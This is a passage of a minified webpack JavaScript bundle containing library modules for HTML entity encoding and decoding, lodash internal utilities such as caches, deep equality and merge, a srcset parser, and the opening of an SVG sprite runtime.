strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeXMLStrict=t.decodeHTML5Strict=t.decodeHTML4Strict=t.decodeHTML5=t.decodeHTML4=t.decodeHTMLAttribute=t.decodeHTMLStrict=t.decodeHTML=t.decodeXML=t.DecodingMode=t.EntityDecoder=t.encodeHTML5=t.encodeHTML4=t.encodeNonAsciiHTML=t.encodeHTML=t.escapeText=t.escapeAttribute=t.escapeUTF8=t.escape=t.encodeXML=t.encode=t.decodeStrict=t.decode=t.EncodingMode=t.EntityLevel=void 0;var n,i,o,a,s=r(9878),l=r(1818),c=r(5987);function u(e,t){if(void 0===t&&(t=o.XML),("number"==typeof t?t:t.level)===o.HTML){var r="object"==typeof t?t.mode:void 0;return(0,s.decodeHTML)(e,r)}return(0,s.decodeXML)(e)}(n=o=t.EntityLevel||(t.EntityLevel={}))[n.XML=0]="XML",n[n.HTML=1]="HTML",(i=a=t.EncodingMode||(t.EncodingMode={}))[i.UTF8=0]="UTF8",i[i.ASCII=1]="ASCII",i[i.Extensive=2]="Extensive",i[i.Attribute=3]="Attribute",i[i.Text=4]="Text",t.decode=u,t.decodeStrict=function(e,t){void 0===t&&(t=o.XML);var r="number"==typeof t?{level:t}:t;return null!=r.mode||(r.mode=s.DecodingMode.Strict),u(e,r)},t.encode=function(e,t){void 0===t&&(t=o.XML);var r="number"==typeof t?{level:t}:t;return r.mode===a.UTF8?(0,c.escapeUTF8)(e):r.mode===a.Attribute?(0,c.escapeAttribute)(e):r.mode===a.Text?(0,c.escapeText)(e):r.level===o.HTML?r.mode===a.ASCII?(0,l.encodeNonAsciiHTML)(e):(0,l.encodeHTML)(e):(0,c.encodeXML)(e)};var d=r(5987);Object.defineProperty(t,"encodeXML",{enumerable:!0,get:function(){return d.encodeXML}}),Object.defineProperty(t,"escape",{enumerable:!0,get:function(){return d.escape}}),Object.defineProperty(t,"escapeUTF8",{enumerable:!0,get:function(){return d.escapeUTF8}}),Object.defineProperty(t,"escapeAttribute",{enumerable:!0,get:function(){return d.escapeAttribute}}),Object.defineProperty(t,"escapeText",{enumerable:!0,get:function(){return d.escapeText}});var p=r(1818);Object.defineProperty(t,"encodeHTML",{enumerable:!0,get:function(){return p.encodeHTML}}),Object.defineProperty(t,"encodeNonAsciiHTML",{enumerable:!0,get:function(){return p.encodeNonAsciiHTML}}),Object.defineProperty(t,"encodeHTML4",{enumerable:!0,get:function(){return p.encodeHTML}}),Object.defineProperty(t,"encodeHTML5",{enumerable:!0,get:function(){return p.encodeHTML}});var h=r(9878);Object.defineProperty(t,"EntityDecoder",{enumerable:!0,get:function(){return h.EntityDecoder}}),Object.defineProperty(t,"DecodingMode",{enumerable:!0,get:function(){return h.DecodingMode}}),Object.defineProperty(t,"decodeXML",{enumerable:!0,get:function(){return h.decodeXML}}),Object.defineProperty(t,"decodeHTML",{enumerable:!0,get:function(){return h.decodeHTML}}),Object.defineProperty(t,"decodeHTMLStrict",{enumerable:!0,get:function(){return h.decodeHTMLStrict}}),Object.defineProperty(t,"decodeHTMLAttribute",{enumerable:!0,get:function(){return h.decodeHTMLAttribute}}),Object.defineProperty(t,"decodeHTML4",{enumerable:!0,get:function(){return h.decodeHTML}}),Object.defineProperty(t,"decodeHTML5",{enumerable:!0,get:function(){return h.decodeHTML}}),Object.defineProperty(t,"decodeHTML4Strict",{enumerable:!0,get:function(){return h.decodeHTMLStrict}}),Object.defineProperty(t,"decodeHTML5Strict",{enumerable:!0,get:function(){return h.decodeHTMLStrict}}),Object.defineProperty(t,"decodeXMLStrict",{enumerable:!0,get:function(){return h.decodeXML}})},5580(e,t,r){e.exports=r(6110)(r(9325),"DataView")},1549(e,t,r){var n=r(2032),i=r(3862),o=r(6721),a=r(2749),s=r(5749);function l(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}l.prototype.clear=n,l.prototype.delete=i,l.prototype.get=o,l.prototype.has=a,l.prototype.set=s,e.exports=l},79(e,t,r){var n=r(3702),i=r(80),o=r(4739),a=r(8655),s=r(1175);function l(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}l.prototype.clear=n,l.prototype.delete=i,l.prototype.get=o,l.prototype.has=a,l.prototype.set=s,e.exports=l},8223(e,t,r){e.exports=r(6110)(r(9325),"Map")},3661(e,t,r){var n=r(3040),i=r(7670),o=r(289),a=r(4509),s=r(2949);function l(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}l.prototype.clear=n,l.prototype.delete=i,l.prototype.get=o,l.prototype.has=a,l.prototype.set=s,e.exports=l},2804(e,t,r){e.exports=r(6110)(r(9325),"Promise")},6545(e,t,r){e.exports=r(6110)(r(9325),"Set")},8859(e,t,r){var n=r(3661),i=r(1380),o=r(1459);function a(e){var t=-1,r=null==e?0:e.length;for(this.__data__=new n;++t<r;)this.add(e[t])}a.prototype.add=a.prototype.push=i,a.prototype.has=o,e.exports=a},7217(e,t,r){var n=r(79),i=r(1420),o=r(938),a=r(3605),s=r(9817),l=r(945);function c(e){var t=this.__data__=new n(e);this.size=t.size}c.prototype.clear=i,c.prototype.delete=o,c.prototype.get=a,c.prototype.has=s,c.prototype.set=l,e.exports=c},1873(e,t,r){e.exports=r(9325).Symbol},7828(e,t,r){e.exports=r(9325).Uint8Array},8303(e,t,r){e.exports=r(6110)(r(9325),"WeakMap")},1033(e){e.exports=function(e,t,r){switch(r.length){case 0:return e.call(t);case 1:return e.call(t,r[0]);case 2:return e.call(t,r[0],r[1]);case 3:return e.call(t,r[0],r[1],r[2])}return e.apply(t,r)}},9770(e){e.exports=function(e,t){for(var r=-1,n=null==e?0:e.length,i=0,o=[];++r<n;){var a=e[r];t(a,r,e)&&(o[i++]=a)}return o}},695(e,t,r){var n=r(8096),i=r(2428),o=r(6449),a=r(3656),s=r(361),l=r(7167),c=Object.prototype.hasOwnProperty;e.exports=function(e,t){var r=o(e),u=!r&&i(e),d=!r&&!u&&a(e),p=!r&&!u&&!d&&l(e),h=r||u||d||p,f=h?n(e.length,String):[],m=f.length;for(var v in e)(t||c.call(e,v))&&!(h&&("length"==v||d&&("offset"==v||"parent"==v)||p&&("buffer"==v||"byteLength"==v||"byteOffset"==v)||s(v,m)))&&f.push(v);return f}},4528(e){e.exports=function(e,t){for(var r=-1,n=t.length,i=e.length;++r<n;)e[i+r]=t[r];return e}},4248(e){e.exports=function(e,t){for(var r=-1,n=null==e?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}},7805(e,t,r){var n=r(3360),i=r(5288);e.exports=function(e,t,r){(void 0===r||i(e[t],r))&&(void 0!==r||t in e)||n(e,t,r)}},6547(e,t,r){var n=r(3360),i=r(5288),o=Object.prototype.hasOwnProperty;e.exports=function(e,t,r){var a=e[t];o.call(e,t)&&i(a,r)&&(void 0!==r||t in e)||n(e,t,r)}},6025(e,t,r){var n=r(5288);e.exports=function(e,t){for(var r=e.length;r--;)if(n(e[r][0],t))return r;return -1}},3360(e,t,r){var n=r(3243);e.exports=function(e,t,r){"__proto__"==t&&n?n(e,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):e[t]=r}},9344(e,t,r){var n=r(3805),i=Object.create;e.exports=function(){function e(){}return function(t){if(!n(t))return{};if(i)return i(t);e.prototype=t;var r=new e;return e.prototype=void 0,r}}()},6649(e,t,r){e.exports=r(3221)()},2199(e,t,r){var n=r(4528),i=r(6449);e.exports=function(e,t,r){var o=t(e);return i(e)?o:n(o,r(e))}},2552(e,t,r){var n=r(1873),i=r(659),o=r(9350),a=n?n.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":a&&a in Object(e)?i(e):o(e)}},7534(e,t,r){var n=r(2552),i=r(346);e.exports=function(e){return i(e)&&"[object Arguments]"==n(e)}},270(e,t,r){var n=r(7068),i=r(346);e.exports=function e(t,r,o,a,s){return t===r||(null!=t&&null!=r&&(i(t)||i(r))?n(t,r,o,a,e,s):t!=t&&r!=r)}},7068(e,t,r){var n=r(7217),i=r(5911),o=r(1986),a=r(689),s=r(5861),l=r(6449),c=r(3656),u=r(7167),d="[object Arguments]",p="[object Array]",h="[object Object]",f=Object.prototype.hasOwnProperty;e.exports=function(e,t,r,m,v,g){var y=l(e),_=l(t),b=y?p:s(e),w=_?p:s(t);b=b==d?h:b,w=w==d?h:w;var C=b==h,S=w==h,E=b==w;if(E&&c(e)){if(!c(t))return!1;y=!0,C=!1}if(E&&!C)return g||(g=new n),y||u(e)?i(e,t,r,m,v,g):o(e,t,b,r,m,v,g);if(!(1&r)){var T=C&&f.call(e,"__wrapped__"),x=S&&f.call(t,"__wrapped__");if(T||x){var D=T?e.value():e,M=x?t.value():t;return g||(g=new n),v(D,M,r,m,g)}}return!!E&&(g||(g=new n),a(e,t,r,m,v,g))}},5083(e,t,r){var n=r(1882),i=r(7296),o=r(3805),a=r(7473),s=/^\[object .+?Constructor\]$/,l=Object.prototype,c=Function.prototype.toString,u=l.hasOwnProperty,d=RegExp("^"+c.call(u).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!o(e)||i(e))&&(n(e)?d:s).test(a(e))}},4901(e,t,r){var n=r(2552),i=r(294),o=r(346),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1,e.exports=function(e){return o(e)&&i(e.length)&&!!a[n(e)]}},8984(e,t,r){var n=r(5527),i=r(3650),o=Object.prototype.hasOwnProperty;e.exports=function(e){if(!n(e))return i(e);var t=[];for(var r in Object(e))o.call(e,r)&&"constructor"!=r&&t.push(r);return t}},2903(e,t,r){var n=r(3805),i=r(5527),o=r(181),a=Object.prototype.hasOwnProperty;e.exports=function(e){if(!n(e))return o(e);var t=i(e),r=[];for(var s in e)"constructor"==s&&(t||!a.call(e,s))||r.push(s);return r}},5250(e,t,r){var n=r(7217),i=r(7805),o=r(6649),a=r(2824),s=r(3805),l=r(7241),c=r(4974);e.exports=function e(t,r,u,d,p){t!==r&&o(r,function(o,l){if(p||(p=new n),s(o))a(t,r,l,u,e,d,p);else{var h=d?d(c(t,l),o,l+"",t,r,p):void 0;void 0===h&&(h=o),i(t,l,h)}},l)}},2824(e,t,r){var n=r(7805),i=r(3290),o=r(1961),a=r(3007),s=r(5529),l=r(2428),c=r(6449),u=r(3693),d=r(3656),p=r(1882),h=r(3805),f=r(1331),m=r(7167),v=r(4974),g=r(9884);e.exports=function(e,t,r,y,_,b,w){var C=v(e,r),S=v(t,r),E=w.get(S);if(E)return void n(e,r,E);var T=b?b(C,S,r+"",e,t,w):void 0,x=void 0===T;if(x){var D=c(S),M=!D&&d(S),O=!D&&!M&&m(S);T=S,D||M||O?c(C)?T=C:u(C)?T=a(C):M?(x=!1,T=i(S,!0)):O?(x=!1,T=o(S,!0)):T=[]:f(S)||l(S)?(T=C,l(C)?T=g(C):(!h(C)||p(C))&&(T=s(S))):x=!1}x&&(w.set(S,T),_(T,S,y,b,w),w.delete(S)),n(e,r,T)}},9302(e,t,r){var n=r(3488),i=r(6757),o=r(2865);e.exports=function(e,t){return o(i(e,t,n),e+"")}},9570(e,t,r){var n=r(7334),i=r(3243),o=r(3488);e.exports=i?function(e,t){return i(e,"toString",{configurable:!0,enumerable:!1,value:n(t),writable:!0})}:o},8096(e){e.exports=function(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}},7301(e){e.exports=function(e){return function(t){return e(t)}}},9219(e){e.exports=function(e,t){return e.has(t)}},9653(e,t,r){var n=r(7828);e.exports=function(e){var t=new e.constructor(e.byteLength);return new n(t).set(new n(e)),t}},3290(e,t,r){e=r.nmd(e);var n=r(9325),i=t&&!t.nodeType&&t,o=i&&e&&!e.nodeType&&e,a=o&&o.exports===i?n.Buffer:void 0,s=a?a.allocUnsafe:void 0;e.exports=function(e,t){if(t)return e.slice();var r=e.length,n=s?s(r):new e.constructor(r);return e.copy(n),n}},1961(e,t,r){var n=r(9653);e.exports=function(e,t){var r=t?n(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.length)}},3007(e){e.exports=function(e,t){var r=-1,n=e.length;for(t||(t=Array(n));++r<n;)t[r]=e[r];return t}},1791(e,t,r){var n=r(6547),i=r(3360);e.exports=function(e,t,r,o){var a=!r;r||(r={});for(var s=-1,l=t.length;++s<l;){var c=t[s],u=o?o(r[c],e[c],c,r,e):void 0;void 0===u&&(u=e[c]),a?i(r,c,u):n(r,c,u)}return r}},5481(e,t,r){e.exports=r(9325)["__core-js_shared__"]},999(e,t,r){var n=r(9302),i=r(6800);e.exports=function(e){return n(function(t,r){var n=-1,o=r.length,a=o>1?r[o-1]:void 0,s=o>2?r[2]:void 0;for(a=e.length>3&&"function"==typeof a?(o--,a):void 0,s&&i(r[0],r[1],s)&&(a=o<3?void 0:a,o=1),t=Object(t);++n<o;){var l=r[n];l&&e(t,l,n,a)}return t})}},3221(e){e.exports=function(e){return function(t,r,n){for(var i=-1,o=Object(t),a=n(t),s=a.length;s--;){var l=a[e?s:++i];if(!1===r(o[l],l,o))break}return t}}},3243(e,t,r){var n=r(6110);e.exports=function(){try{var e=n(Object,"defineProperty");return e({},"",{}),e}catch(e){}}()},5911(e,t,r){var n=r(8859),i=r(4248),o=r(9219);e.exports=function(e,t,r,a,s,l){var c=1&r,u=e.length,d=t.length;if(u!=d&&!(c&&d>u))return!1;var p=l.get(e),h=l.get(t);if(p&&h)return p==t&&h==e;var f=-1,m=!0,v=2&r?new n:void 0;for(l.set(e,t),l.set(t,e);++f<u;){var g=e[f],y=t[f];if(a)var _=c?a(y,g,f,t,e,l):a(g,y,f,e,t,l);if(void 0!==_){if(_)continue;m=!1;break}if(v){if(!i(t,function(e,t){if(!o(v,t)&&(g===e||s(g,e,r,a,l)))return v.push(t)})){m=!1;break}}else if(!(g===y||s(g,y,r,a,l))){m=!1;break}}return l.delete(e),l.delete(t),m}},1986(e,t,r){var n=r(1873),i=r(7828),o=r(5288),a=r(5911),s=r(317),l=r(4247),c=n?n.prototype:void 0,u=c?c.valueOf:void 0;e.exports=function(e,t,r,n,c,d,p){switch(r){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)break;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":if(e.byteLength!=t.byteLength||!d(new i(e),new i(t)))break;return!0;case"[object Boolean]":case"[object Date]":case"[object Number]":return o(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var h=s;case"[object Set]":var f=1&n;if(h||(h=l),e.size!=t.size&&!f)break;var m=p.get(e);if(m)return m==t;n|=2,p.set(e,t);var v=a(h(e),h(t),n,c,d,p);return p.delete(e),v;case"[object Symbol]":if(u)return u.call(e)==u.call(t)}return!1}},689(e,t,r){var n=r(2),i=Object.prototype.hasOwnProperty;e.exports=function(e,t,r,o,a,s){var l=1&r,c=n(e),u=c.length;if(u!=n(t).length&&!l)return!1;for(var d=u;d--;){var p=c[d];if(!(l?p in t:i.call(t,p)))return!1}var h=s.get(e),f=s.get(t);if(h&&f)return h==t&&f==e;var m=!0;s.set(e,t),s.set(t,e);for(var v=l;++d<u;){var g=e[p=c[d]],y=t[p];if(o)var _=l?o(y,g,p,t,e,s):o(g,y,p,e,t,s);if(!(void 0===_?g===y||a(g,y,r,o,s):_)){m=!1;break}v||(v="constructor"==p)}if(m&&!v){var b=e.constructor,w=t.constructor;b!=w&&"constructor"in e&&"constructor"in t&&!("function"==typeof b&&b instanceof b&&"function"==typeof w&&w instanceof w)&&(m=!1)}return s.delete(e),s.delete(t),m}},4840(e,t,r){e.exports="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g},2(e,t,r){var n=r(2199),i=r(4664),o=r(5950);e.exports=function(e){return n(e,o,i)}},2651(e,t,r){var n=r(4218);e.exports=function(e,t){var r=e.__data__;return n(t)?r["string"==typeof t?"string":"hash"]:r.map}},6110(e,t,r){var n=r(5083),i=r(392);e.exports=function(e,t){var r=i(e,t);return n(r)?r:void 0}},8879(e,t,r){e.exports=r(4335)(Object.getPrototypeOf,Object)},659(e,t,r){var n=r(1873),i=Object.prototype,o=i.hasOwnProperty,a=i.toString,s=n?n.toStringTag:void 0;e.exports=function(e){var t=o.call(e,s),r=e[s];try{e[s]=void 0;var n=!0}catch(e){}var i=a.call(e);return n&&(t?e[s]=r:delete e[s]),i}},4664(e,t,r){var n=r(9770),i=r(3345),o=Object.prototype.propertyIsEnumerable,a=Object.getOwnPropertySymbols;e.exports=a?function(e){return null==e?[]:n(a(e=Object(e)),function(t){return o.call(e,t)})}:i},5861(e,t,r){var n=r(5580),i=r(8223),o=r(2804),a=r(6545),s=r(8303),l=r(2552),c=r(7473),u="[object Map]",d="[object Promise]",p="[object Set]",h="[object WeakMap]",f="[object DataView]",m=c(n),v=c(i),g=c(o),y=c(a),_=c(s),b=l;(n&&b(new n(new ArrayBuffer(1)))!=f||i&&b(new i)!=u||o&&b(o.resolve())!=d||a&&b(new a)!=p||s&&b(new s)!=h)&&(b=function(e){var t=l(e),r="[object Object]"==t?e.constructor:void 0,n=r?c(r):"";if(n)switch(n){case m:return f;case v:return u;case g:return d;case y:return p;case _:return h}return t}),e.exports=b},392(e){e.exports=function(e,t){return null==e?void 0:e[t]}},2032(e,t,r){var n=r(1042);e.exports=function(){this.__data__=n?n(null):{},this.size=0}},3862(e){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=!!t,t}},6721(e,t,r){var n=r(1042),i=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(n){var r=t[e];return"__lodash_hash_undefined__"===r?void 0:r}return i.call(t,e)?t[e]:void 0}},2749(e,t,r){var n=r(1042),i=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return n?void 0!==t[e]:i.call(t,e)}},5749(e,t,r){var n=r(1042);e.exports=function(e,t){var r=this.__data__;return this.size+=+!this.has(e),r[e]=n&&void 0===t?"__lodash_hash_undefined__":t,this}},5529(e,t,r){var n=r(9344),i=r(8879),o=r(5527);e.exports=function(e){return"function"!=typeof e.constructor||o(e)?{}:n(i(e))}},361(e){var t=/^(?:0|[1-9]\d*)$/;e.exports=function(e,r){var n=typeof e;return!!(r=null==r?0x1fffffffffffff:r)&&("number"==n||"symbol"!=n&&t.test(e))&&e>-1&&e%1==0&&e<r}},6800(e,t,r){var n=r(5288),i=r(4894),o=r(361),a=r(3805);e.exports=function(e,t,r){if(!a(r))return!1;var s=typeof t;return("number"==s?!!(i(r)&&o(t,r.length)):"string"==s&&t in r)&&n(r[t],e)}},4218(e){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},7296(e,t,r){var n,i=r(5481),o=(n=/[^.]+$/.exec(i&&i.keys&&i.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"";e.exports=function(e){return!!o&&o in e}},5527(e){var t=Object.prototype;e.exports=function(e){var r=e&&e.constructor;return e===("function"==typeof r&&r.prototype||t)}},3702(e){e.exports=function(){this.__data__=[],this.size=0}},80(e,t,r){var n=r(6025),i=Array.prototype.splice;e.exports=function(e){var t=this.__data__,r=n(t,e);return!(r<0)&&(r==t.length-1?t.pop():i.call(t,r,1),--this.size,!0)}},4739(e,t,r){var n=r(6025);e.exports=function(e){var t=this.__data__,r=n(t,e);return r<0?void 0:t[r][1]}},8655(e,t,r){var n=r(6025);e.exports=function(e){return n(this.__data__,e)>-1}},1175(e,t,r){var n=r(6025);e.exports=function(e,t){var r=this.__data__,i=n(r,e);return i<0?(++this.size,r.push([e,t])):r[i][1]=t,this}},3040(e,t,r){var n=r(1549),i=r(79),o=r(8223);e.exports=function(){this.size=0,this.__data__={hash:new n,map:new(o||i),string:new n}}},7670(e,t,r){var n=r(2651);e.exports=function(e){var t=n(this,e).delete(e);return this.size-=!!t,t}},289(e,t,r){var n=r(2651);e.exports=function(e){return n(this,e).get(e)}},4509(e,t,r){var n=r(2651);e.exports=function(e){return n(this,e).has(e)}},2949(e,t,r){var n=r(2651);e.exports=function(e,t){var r=n(this,e),i=r.size;return r.set(e,t),this.size+=+(r.size!=i),this}},317(e){e.exports=function(e){var t=-1,r=Array(e.size);return e.forEach(function(e,n){r[++t]=[n,e]}),r}},1042(e,t,r){e.exports=r(6110)(Object,"create")},3650(e,t,r){e.exports=r(4335)(Object.keys,Object)},181(e){e.exports=function(e){var t=[];if(null!=e)for(var r in Object(e))t.push(r);return t}},6009(e,t,r){e=r.nmd(e);var n=r(4840),i=t&&!t.nodeType&&t,o=i&&e&&!e.nodeType&&e,a=o&&o.exports===i&&n.process,s=function(){try{var e=o&&o.require&&o.require("util").types;if(e)return e;return a&&a.binding&&a.binding("util")}catch(e){}}();e.exports=s},9350(e){var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},4335(e){e.exports=function(e,t){return function(r){return e(t(r))}}},6757(e,t,r){var n=r(1033),i=Math.max;e.exports=function(e,t,r){return t=i(void 0===t?e.length-1:t,0),function(){for(var o=arguments,a=-1,s=i(o.length-t,0),l=Array(s);++a<s;)l[a]=o[t+a];a=-1;for(var c=Array(t+1);++a<t;)c[a]=o[a];return c[t]=r(l),n(e,this,c)}}},9325(e,t,r){var n=r(4840),i="object"==typeof self&&self&&self.Object===Object&&self;e.exports=n||i||Function("return this")()},4974(e){e.exports=function(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}},1380(e){e.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},1459(e){e.exports=function(e){return this.__data__.has(e)}},4247(e){e.exports=function(e){var t=-1,r=Array(e.size);return e.forEach(function(e){r[++t]=e}),r}},2865(e,t,r){var n=r(9570);e.exports=r(1811)(n)},1811(e){var t=Date.now;e.exports=function(e){var r=0,n=0;return function(){var i=t(),o=16-(i-n);if(n=i,o>0){if(++r>=800)return arguments[0]}else r=0;return e.apply(void 0,arguments)}}},1420(e,t,r){var n=r(79);e.exports=function(){this.__data__=new n,this.size=0}},938(e){e.exports=function(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}},3605(e){e.exports=function(e){return this.__data__.get(e)}},9817(e){e.exports=function(e){return this.__data__.has(e)}},945(e,t,r){var n=r(79),i=r(8223),o=r(3661);e.exports=function(e,t){var r=this.__data__;if(r instanceof n){var a=r.__data__;if(!i||a.length<199)return a.push([e,t]),this.size=++r.size,this;r=this.__data__=new o(a)}return r.set(e,t),this.size=r.size,this}},7473(e){var t=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return t.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},7334(e){e.exports=function(e){return function(){return e}}},5288(e){e.exports=function(e,t){return e===t||e!=e&&t!=t}},3488(e){e.exports=function(e){return e}},2428(e,t,r){var n=r(7534),i=r(346),o=Object.prototype,a=o.hasOwnProperty,s=o.propertyIsEnumerable;e.exports=n(function(){return arguments}())?n:function(e){return i(e)&&a.call(e,"callee")&&!s.call(e,"callee")}},6449(e){e.exports=Array.isArray},4894(e,t,r){var n=r(1882),i=r(294);e.exports=function(e){return null!=e&&i(e.length)&&!n(e)}},3693(e,t,r){var n=r(4894),i=r(346);e.exports=function(e){return i(e)&&n(e)}},3656(e,t,r){e=r.nmd(e);var n=r(9325),i=r(9935),o=t&&!t.nodeType&&t,a=o&&e&&!e.nodeType&&e,s=a&&a.exports===o?n.Buffer:void 0,l=s?s.isBuffer:void 0;e.exports=l||i},2404(e,t,r){var n=r(270);e.exports=function(e,t){return n(e,t)}},1882(e,t,r){var n=r(2552),i=r(3805);e.exports=function(e){if(!i(e))return!1;var t=n(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},294(e){e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=0x1fffffffffffff}},3805(e){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},346(e){e.exports=function(e){return null!=e&&"object"==typeof e}},1331(e,t,r){var n=r(2552),i=r(8879),o=r(346),a=Object.prototype,s=Function.prototype.toString,l=a.hasOwnProperty,c=s.call(Object);e.exports=function(e){if(!o(e)||"[object Object]"!=n(e))return!1;var t=i(e);if(null===t)return!0;var r=l.call(t,"constructor")&&t.constructor;return"function"==typeof r&&r instanceof r&&s.call(r)==c}},7167(e,t,r){var n=r(4901),i=r(7301),o=r(6009),a=o&&o.isTypedArray;e.exports=a?i(a):n},5950(e,t,r){var n=r(695),i=r(8984),o=r(4894);e.exports=function(e){return o(e)?n(e):i(e)}},7241(e,t,r){var n=r(695),i=r(2903),o=r(4894);e.exports=function(e){return o(e)?n(e,!0):i(e)}},5364(e,t,r){var n=r(5250);e.exports=r(999)(function(e,t,r){n(e,t,r)})},3345(e){e.exports=function(){return[]}},9935(e){e.exports=function(){return!1}},9884(e,t,r){var n=r(1791),i=r(7241);e.exports=function(e){return n(e,i(e))}},9466(e){var t;t=function(){return function(e){function t(e){return" "===e||"	"===e||"\n"===e||"\f"===e||"\r"===e}function r(t){var r,n=t.exec(e.substring(m));if(n)return r=n[0],m+=r.length,r}for(var n,i,o,a,s,l=e.length,c=/^[ \t\n\r\u000c]+/,u=/^[, \t\n\r\u000c]+/,d=/^[^ \t\n\r\u000c]+/,p=/[,]+$/,h=/^\d+$/,f=/^-?(?:[0-9]+|[0-9]*\.[0-9]+)(?:[eE][+-]?[0-9]+)?$/,m=0,v=[];;){if(r(u),m>=l)return v;n=r(d),i=[],","===n.slice(-1)?(n=n.replace(p,""),g()):function(){for(r(c),o="",a="in descriptor";;){if(s=e.charAt(m),"in descriptor"===a)if(t(s))o&&(i.push(o),o="",a="after descriptor");else if(","===s){m+=1,o&&i.push(o),g();return}else if("("===s)o+=s,a="in parens";else if(""===s){o&&i.push(o),g();return}else o+=s;else if("in parens"===a)if(")"===s)o+=s,a="in descriptor";else if(""===s){i.push(o),g();return}else o+=s;else if("after descriptor"===a)if(t(s));else{if(""===s)return void g();a="in descriptor",m-=1}m+=1}}()}function g(){var t,r,o,a,s,l,c,u,d,p=!1,m={};for(a=0;a<i.length;a++)l=(s=i[a])[s.length-1],u=parseInt(c=s.substring(0,s.length-1),10),d=parseFloat(c),h.test(c)&&"w"===l?((t||r)&&(p=!0),0===u?p=!0:t=u):f.test(c)&&"x"===l?((t||r||o)&&(p=!0),d<0?p=!0:r=d):h.test(c)&&"h"===l?((o||r)&&(p=!0),0===u?p=!0:o=u):p=!0;p?console&&console.log&&console.log("Invalid srcset descriptor found in '"+e+"' at '"+s+"'."):(m.url=n,t&&(m.w=t),r&&(m.d=r),o&&(m.h=o),v.push(m))}}},"function"==typeof define&&define.amd?define([],t):e.exports?e.exports=t():this.parseSrcset=t()},8633(e){var t=String,r=function(){return{isColorSupported:!1,reset:t,bold:t,dim:t,italic:t,underline:t,inverse:t,hidden:t,strikethrough:t,black:t,red:t,green:t,yellow:t,blue:t,magenta:t,cyan:t,white:t,gray:t,bgBlack:t,bgRed:t,bgGreen:t,bgYellow:t,bgBlue:t,bgMagenta:t,bgCyan:t,bgWhite:t,blackBright:t,redBright:t,greenBright:t,yellowBright:t,blueBright:t,magentaBright:t,cyanBright:t,whiteBright:t,bgBlackBright:t,bgRedBright:t,bgGreenBright:t,bgYellowBright:t,bgBlueBright:t,bgMagentaBright:t,bgCyanBright:t,bgWhiteBright:t}};e.exports=r(),e.exports.createColors=r},2897(e,t,r){e.exports=function(){"use strict";var e=function(e){var t=e.id,r=e.viewBox,n=e.content;this.id=t,this.viewBox=r,this.content=n};e.prototype.stringify=function(){return this.content},e.prototype.toString=function(){return this.stringify()},e.prototype.destroy=function(){var e=this;["id","viewBox","content"].forEach(function(t){return delete e[t]})};var t=function(e){var t=!!document.importNode,r=new DOMParser().parseFromString(e,"image/svg+xml").documentElement;return t?document.importNode(r,!0):r};function n(e,t){return e(t={exports:{}},t.exports),t.exports}"undefined"!=typeof window?window:void 0!==r.g?r.g:"undefined"!=typeof self&&self;var i=n(function(e,t){e.exports=function(){function e(e){return e&&"object"==typeof e&&"[object RegExp]"!==Object.prototype.toString.call(e)&&"[object Date]"!==Object.prototype.toString.call(e)}function t(t,r){return r&&!0===r.clone&&e(t)?n(Array.isArray(t)?[]:{},t,r):t}function r(r,i,o){var a=r.slice();return i.forEach(function(i,s){void 0===a[s]?a[s]=t(i,o):e(i)?a[s]=n(r[s],i,o):-1===r.indexOf(i)&&a.push(t(i,o))}),a}function n(i,o,a){var s,l=Array.isArray(o),c=(a||{arrayMerge:r}).arrayMerge||r;return l?Array.isArray(i)?c(i,o,a):t(o,a):(s={},e(i)&&Object.keys(i).forEach(function(e){s[e]=t(i[e],a)}),Object.keys(o).forEach(function(r){e(o[r])&&i[r]?s[r]=n(i[r],o[r],a):s[r]=t(o[r],a)}),s)}return n.all=function(e,t){if(!Array.isArray(e)||e.length<2)throw Error("first argument should be an array with at least two elements");return e.reduce(function(e,r){return 